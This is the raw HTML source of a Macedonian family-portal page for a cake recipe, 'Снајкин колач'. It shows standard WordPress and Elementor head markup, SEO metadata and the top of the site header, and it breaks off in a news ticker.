

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roditeliideca.com.mk/snajkin-kolac/
body_size: 20360
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<link href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C900&display=swap" rel="stylesheet"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
    <meta name="description" content="Снајкин колач" />
    
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Снајкин колач - Родители и деца</title>
	<link rel="canonical" href="https://roditeliideca.com.mk/snajkin-kolac/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Снајкин колач - Родители и деца" />
	<meta property="og:description" content="Состојки: За тестото: 10 белки, 22 лажици шеќер, 100 г чоколадо, 5 лажици брашно, 1 пециво, 150 г сечкани ореви, 150 г кокос" />
	<meta property="og:url" content="https://roditeliideca.com.mk/snajkin-kolac/" />
	<meta property="og:site_name" content="Родители и деца" />
	<meta property="article:published_time" content="2012-05-31T21:43:06+00:00" />
	<meta property="article:modified_time" content="2022-02-03T15:11:29+00:00" />
	<meta property="og:image" content="https://roditeliideca.com.mk/wp-content/uploads/2012/05/snajkin_kolac.jpg" />
	<meta property="og:image:width" content="490" />
	<meta property="og:image:height" content="276" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="РиД" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="РиД" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://roditeliideca.com.mk/snajkin-kolac/","url":"https://roditeliideca.com.mk/snajkin-kolac/","name":"Снајкин колач - Родители и деца","isPartOf":{"@id":"https://roditeliideca.com.mk/#website"},"primaryImageOfPage":{"@id":"https://roditeliideca.com.mk/snajkin-kolac/#primaryimage"},"image":{"@id":"https://roditeliideca.com.mk/snajkin-kolac/#primaryimage"},"thumbnailUrl":"https://roditeliideca.com.mk/wp-content/uploads/2012/05/snajkin_kolac.jpg","datePublished":"2012-05-31T21:43:06+00:00","dateModified":"2022-02-03T15:11:29+00:00","author":{"@id":"https://roditeliideca.com.mk/#/schema/person/292f1b849828c3bc62f7b1cda68475df"},"breadcrumb":{"@id":"https://roditeliideca.com.mk/snajkin-kolac/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://roditeliideca.com.mk/snajkin-kolac/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://roditeliideca.com.mk/snajkin-kolac/#primaryimage","url":"https://roditeliideca.com.mk/wp-content/uploads/2012/05/snajkin_kolac.jpg","contentUrl":"https://roditeliideca.com.mk/wp-content/uploads/2012/05/snajkin_kolac.jpg","width":490,"height":276},{"@type":"BreadcrumbList","@id":"https://roditeliideca.com.mk/snajkin-kolac/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://roditeliideca.com.mk/"},{"@type":"ListItem","position":2,"name":"Снајкин колач"}]},{"@type":"WebSite","@id":"https://roditeliideca.com.mk/#website","url":"https://roditeliideca.com.mk/","name":"Родители и деца","description":"Првиот македонски семеен портал","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://roditeliideca.com.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://roditeliideca.com.mk/#/schema/person/292f1b849828c3bc62f7b1cda68475df","name":"РиД","url":"https://roditeliideca.com.mk/author/anita/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Родители и деца &raquo; Feed" href="https://roditeliideca.com.mk/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://roditeliideca.com.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Froditeliideca.com.mk%2Fsnajkin-kolac%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://roditeliideca.com.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Froditeliideca.com.mk%2Fsnajkin-kolac%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='qoxag-widget-styles-pro-css' href='https://roditeliideca.com.mk/wp-content/plugins/qoxag-essential/modules/elements/assets/css/widget-styles-pro.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://roditeliideca.com.mk/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5908-css' href='https://roditeliideca.com.mk/wp-content/uploads/elementor/css/post-5908.css?ver=1748426105' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7083-css' href='https://roditeliideca.com.mk/wp-content/uploads/elementor/css/post-7083.css?ver=1748426105' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://roditeliideca.com.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://roditeliideca.com.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://roditeliideca.com.mk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://roditeliideca.com.mk/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://roditeliideca.com.mk/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='xs-front-style-css' href='https://roditeliideca.com.mk/wp-content/plugins/wp-social/assets/css/frontend.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='xs_login_font_login_css-css' href='https://roditeliideca.com.mk/wp-content/plugins/wp-social/assets/css/font-icon.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://roditeliideca.com.mk/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://roditeliideca.com.mk/wp-content/plugins/qoxag-essential/modules//parallax/assets/css/style.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://roditeliideca.com.mk/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='qoxag-icon-css' href='https://roditeliideca.com.mk/wp-content/themes/rid.mk/assets/css/public/icon.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='qoxag-print-css' href='https://roditeliideca.com.mk/wp-content/themes/rid.mk/assets/css/public/print.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='qoxag-style-css' href='https://roditeliideca.com.mk/wp-content/themes/rid.mk/assets/css/public/style.css?ver=2.0.1' type='text/css' media='all' />
<style id='qoxag-style-inline-css' type='text/css'>

      html.fonts-loaded h1{
         font-family: Roboto, sans-serif;font-size:18px;
      }

      html.fonts-loaded h2{
            font-family: Roboto, sans-serif;font-size:18px;
      }

      html.fonts-loaded h3{
            font-family: Roboto, sans-serif;font-size:20px;
      }

      html.fonts-loaded h4{
            font-family: Roboto, sans-serif;font-size:18px;
      }

      html.fonts-loaded h5{
            font-family: Roboto, sans-serif;font-size:16px;
      }

      html.fonts-loaded h6{
            font-family: Roboto, sans-serif;font-size:14px;
      }

      body{
         background:#FFFFFF;         
      }

      html.fonts-loaded body {
         font-family: Roboto, sans-serif;color:#3a3d43;line-height:1.625;font-size:16px;
      }
      
      body.body-box-layout{ 
         background-image:url();;
         background-repeat: no-repeat;
         background-position: center;
         background-size: cover;
         background-attachment: fixed;
      }

      .logo-area .site-title a,
      .logo-area .site-desc{
         color:#4e65ff;
      }

      .qoxag_progress_container .progress-bar,
      .progress-container .progress-bar{
         background: #FFFFFF;
      }

      .post .entry-header .entry-title a:hover,
      .sidebar ul li a:hover,
      .xs-footer-section ul li a:hover,
      .post-meta a:hover,
      .header .navbar-light .navbar-nav li a:hover {
         color:  #4e65ff;
      }

      .tag-lists a:hover, .tagcloud a:hover,
      .sticky.post .meta-featured-post,
      .widget-title:before,
      .xs-custom-widget > h5:before,
      .block-title.title-border .title-bg,
      .block-title.title-border .title-bg::before ,
      .owl-next, .owl-prev,
      .header .navbar-light .navbar-nav>li.active>a:before,
      .main-slider .owl-prev.disabled,
      .owl-dots:before,
      .featured-tab-item .nav-tabs .nav-link.active:before,
      .owl-theme .owl-dots .owl-dot.active span,
      .ts-footer .widget-title:before,
      .main-slider .owl-next:hover, .main-slider .owl-prev:hover,
      .sidebar .widget.widget_search .input-group-btn, .xs-footer-section .widget.widget_search .input-group-btn,
      .banner-solid,
      .pagination li.active a,
      .wp-block-button:not(.is-style-outline) .wp-block-button__link,
      .wp-block-button .wp-block-button__link:not(.has-background),
      .wp-block-file .wp-block-file__button,
      .back_to_top > a,
      .ekit-wid-con .elementskit-btn,
      .metform-btn,
      .post-navigation-item:hover,
      .recipe-meta-wrapper .print-share-btns a.print-btn,
      .xs-review-box .xs-review .xs-btn,
      .post-next .post-navigation-item,
      .post .meta-featured-post::after {
         background:#4e65ff;
      }

      .post .meta-featured-post::before {
         border-top-color: #4e65ff;
         border-left-color: #4e65ff;
         border-right-color: #4e65ff;
      }

      .pagination li.active a:hover,
      .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
      .ekit-wid-con .elementskit-btn:hover,
      .metform-btn,
      .wp-block-file .wp-block-file__button:hover {
         background:#161B2A;
      }

      .header-btn {
         background: linear-gradient(90deg,#4e65ff 0,#161B2A 100%);
      }

      .header-btn::before {
         box-shadow: 0 15px 25px 0 #4e65ff;
      }

      .is-style-outline .wp-block-button__link:hover,
      .wp-block-button.is-style-outline .wp-block-button__link:active:not(.has-text-color):hover,
      .wp-block-button.is-style-outline .wp-block-button__link:focus:not(.has-text-color):hover,
      .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
      .breadcrumb>li a:hover {
         color: #161B2A;
      }

      .wp-block-button.is-style-outline .wp-block-button__link:active:not(.has-text-color),
      .wp-block-button.is-style-outline .wp-block-button__link:focus:not(.has-text-color),
      .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color),
      .navbar-nav .nav-link:hover,
      .dropdown-item.active,
      .dropdown-item:active,
      .navbar-nav .dropdown-menu li:hover>a,
      .xs-recent-post-widget .widget-post .entry-title>a:hover {
         color: #4e65ff;
      }

      .tag-lists a:hover, .tagcloud a:hover,
      .post-navigation-item:hover,
      .owl-theme .owl-dots .owl-dot.active span,
      .woocommerce-message,
      .woocommerce-info{
         border-color: #4e65ff;
      }

      .block-title.title-border .title-bg::after{
         border-left-color: #4e65ff;
      }

      .block-title.title-border{
         border-bottom-color: #4e65ff;
      }

      .banner-title, .xs-jumbotron-title{
         color: #fff;
      }     

      .details-banner .banner-title{
         color: #fff;
      }
    
      .page-banner .banner-title{
         color: #fff;
      }

      .woo-banner .banner-title{
         color: #fff;
      }
      
      .comments-list .comment-author a:hover,
      .comments-list .comment-reply-link:hover,
      .post-title a:hover,
      .copyright-area a:hover,
      .featured-tab-item .nav-tabs .nav-link.active .tab-head>span.tab-text-title,
      .social-links li a:hover,
      .comment-author cite a:hover,
      .woocommerce div.product p.price,
      .woocommerce table.cart .product-name a,
      .woocommerce-message::before,
      .woocommerce-info::before 
       {
         color:#4e65ff;
      }

      .woocommerce div.product form.cart .button:hover,
      .woocommerce.single-product span.onsale,
      .woocommerce ul.products li.product .button,
      .woocommerce ul.products li.product .onsale,
      .woocommerce table.cart td.actions button.button,
      .woocommerce .checkout-button.button.alt.wc-forward,
      .woocommerce a.button,
      .woocommerce button.button.alt {
         background-color:#4e65ff;
      }

      .btn-primary,
      .xs-btn {
         background:  #4e65ff;
      }

      .sidebar .widget .widget-title:before {
         background: #4e65ff;
      }

      .xs-footer{
         background-color:   #f8f8fc;
         padding-top: 100px;
         padding-bottom: 100px;
      }

      .xs-footer .footer-widget,
      .xs-footer .footer-widget li,
      .xs-footer .footer-widget p{
         color: #666;
      }

      .xs-footer .footer-widget a{
         color: #666;
      }

      .xs-footer .widget-title{
         color: #142355;
      }

      .copy-right{
         background-color:   #09090a;
      }
      
      .copyright-text{
         color: #FFFFFF;
      }
   
/*# sourceURL=qoxag-style-inline-css */
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://roditeliideca.com.mk/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://roditeliideca.com.mk/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='qoxag-essential-widget-styles-css' href='https://roditeliideca.com.mk/wp-content/plugins/qoxag-essential/includes/assets/css/qoxag-essentials-widget-styles.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://roditeliideca.com.mk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://roditeliideca.com.mk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://roditeliideca.com.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://roditeliideca.com.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://roditeliideca.com.mk/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.5.0" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://roditeliideca.com.mk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://roditeliideca.com.mk/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.9" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/roditeliideca.com.mk\/wp-admin\/admin-ajax.php","nonce":"82aded58e1","preview":false,"postId":339,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://roditeliideca.com.mk/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.0" id="responsive-lightbox-js"></script>
<script type="text/javascript" id="xs_front_main_js-js-extra">
/* <![CDATA[ */
var rest_config = {"rest_url":"https://roditeliideca.com.mk/wp-json/","nonce":"2b9a49b63b","insta_enabled":""};
//# sourceURL=xs_front_main_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://roditeliideca.com.mk/wp-content/plugins/wp-social/assets/js/front-main.js?ver=3.1.1" id="xs_front_main_js-js"></script>
<script type="text/javascript" id="xs_social_custom-js-extra">
/* <![CDATA[ */
var rest_api_conf = {"siteurl":"https://roditeliideca.com.mk","nonce":"2b9a49b63b","root":"https://roditeliideca.com.mk/wp-json/"};
var wsluFrontObj = {"resturl":"https://roditeliideca.com.mk/wp-json/","rest_nonce":"2b9a49b63b"};
//# sourceURL=xs_social_custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://roditeliideca.com.mk/wp-content/plugins/wp-social/assets/js/social-front.js?ver=6.9" id="xs_social_custom-js"></script>
<script type="text/javascript" src="https://roditeliideca.com.mk/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.6" id="wur_review_content_script-js"></script>
<script type="text/javascript" src="https://roditeliideca.com.mk/wp-content/plugins/qoxag-essential/modules//parallax/assets/js/jarallax.js?ver=1.5.9" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://roditeliideca.com.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://roditeliideca.com.mk/wp-json/wp/v2/posts/339" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://roditeliideca.com.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://roditeliideca.com.mk/?p=339' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-72EBQG7BKQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-72EBQG7BKQ');
</script>
<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://roditeliideca.com.mk/wp-content/plugins/qoxag-essential/modules//parallax/"
			</script>
		<link rel="icon" href="https://roditeliideca.com.mk/wp-content/uploads/2021/04/Roditeli_i_deca_Logo-1-150x92.png" sizes="32x32" />
<link rel="icon" href="https://roditeliideca.com.mk/wp-content/uploads/2021/04/Roditeli_i_deca_Logo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://roditeliideca.com.mk/wp-content/uploads/2021/04/Roditeli_i_deca_Logo-1.png" />
<meta name="msapplication-TileImage" content="https://roditeliideca.com.mk/wp-content/uploads/2021/04/Roditeli_i_deca_Logo-1.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-339 single-format-standard wp-theme-ridmk sidebar-active elementor-default elementor-kit-3160">
<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="5908" class="elementor elementor-5908">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5eb41e3 dark-section elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5eb41e3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cec43a2" data-id="cec43a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5ca4af5 elementor-widget__width-auto elementor-widget elementor-widget-elementskit-social-media" data-id="5ca4af5" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-ff1a6e1">
					    <a
						href="https://www.facebook.com/Roditeli.Deca/" aria-label="Facebook" class="facebook" >
														
							<i aria-hidden="true" class="xts-icon xts-facebook"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-a79c100">
					    <a
						href="https://twitter.com/RoditeliiDeca" aria-label="Twitter" class="twitter" >
														
							<i aria-hidden="true" class="xts-icon xts-twitter"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-91cbfc7">
					    <a
						href="https://www.instagram.com/roditeli.i.deca/" aria-label="instagram" class="instagram" >
														
							<i aria-hidden="true" class="xts-icon xts-instagram"></i>									
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a2de226" data-id="a2de226" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e75bcb2 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e75bcb2" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://roditeliideca.com.mk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://roditeliideca.com.mk/marketing/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Маркетинг</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://roditeliideca.macedonianforum.net/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Форум</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://roditeliideca.com.mk/za%20nas/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="xts-icon xts-circle"></i>						</span>
										<span class="elementor-icon-list-text">За нас</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d3bc855 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d3bc855" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-33c48b3" data-id="33c48b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-01e2b24 elementor-widget elementor-widget-site-logo" data-id="01e2b24" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
			<div class="qoxag-widget-logo logo">
    <a href="https://roditeliideca.com.mk/">
        <img width="286" height="115" class="dark" src="https://roditeliideca.com.mk/wp-content/uploads/2021/04/Roditeli_i_deca_Logo-1.png" alt="Родители и деца">

        <img width="286" height="115" class="light" src="https://roditeliideca.com.mk/wp-content/themes/rid.mk/assets/images/logo-light.png" alt="Родители и деца">
    </a>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e486243" data-id="e486243" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a4b9ff7 qoxag-news-ticker elementor-widget elementor-widget-news-ticker" data-id="a4b9ff7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="news-ticker.default">
				<div class="elementor-widget-container">
			    <div class="tranding-bg-white">
        <div class="tranding-bar">
            <div id="tredingcarousel" class="trending-slide trending-slide-bg">
                                    <p class="trending-title"><i class="xts-icon xts-rss"></i> Актуелно</p>
                                <div class="slider-container">
                    <div class="swiper-container ">
                        <div class="swiper-wrapper">
                                                            <div class="swiper-slide">
                                    <div class="post-content">
                                        <p class="post-title title-small">
                                            <a href="https://roditeliideca.com.mk/%d1%88%d0%b0%d0%ba%d0%b8%d1%80%d0%b0-%d1%9c%d0%b5-%d0%bf%d0%bb%d0%b0%d1%82%d0%b8-%d0%ba%d0%b0%d0%b7%d0%bd%d0%b0-%d0%be%d0%b4-75-%d0%bc%d0%b8%d0%bb%d0%b8%d0%be%d0%bd%d0%b8-%d0%b5%d0%b2%d1%80%d0%b0/" title="Шакира ќе плати казна од 7,5 милиони евра за да не оди во затвор">
                                                Шакира ќе плати казна од 7,5 милиони евра за да                                            </a>
                                        </p>
                                    </div><!--/.post-content -->
                                </div><!--/.swiper-slide -->
                                                            <div class="swiper-slide">
                                    <div class="post-content">
                                        <p class="post-title title-small">
                                            <a href="https://roditeliideca.com.mk/%d0%b4%d0%b5%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82%d0%b5%d1%82%d0%b8%d1%82%d0%b5-%d0%bd%d0%b0-%d1%80%d0%b1%d0%b5%d1%82%d0%bd%d0%b8%d0%be%d1%82-%d1%81%d1%82%d0%be%d0%bb%d0%b1-%d0%ba%d0%b0%d1%98-%d0%b4/" title="Деформитетите  на рбетниот столб кај децата можат да се спречат со редовна физичка активност">
                                                Деформитетите на рбетниот столб кај децата можат да се спречат                                            </a>
                                        </p>
                                    </div><!--/.post-content -->
                                </div><!--/.swiper-slide -->
                                                            <div class="swiper-slide">
                                    <div class="post-content">
                                        <p class="post-title title-small">
                                            <a href="https://roditeliideca.com.mk/%d0%ba%d0%b0%d0%ba%d0%be-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%bd%d0%be-%d1%81%d0%b5-%d0%bf%d0%be%d0%bb%d0%bd%d0%b0%d1%82-%d1%82%d0%b5%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d0%bd%d0%b8%d1%82%d0%b5/" title="Како правилно се полнат тестенините">
                                                Како правилно се полнат тестенините                                            </a>
                                        </p>
                                    </div><!--/.post-content -->
                                </div><!--/.swiper-slide -->
                                                            <div class="swiper-slide">
                                    <div class="post-content">
                                        <p class="post-title title-small">
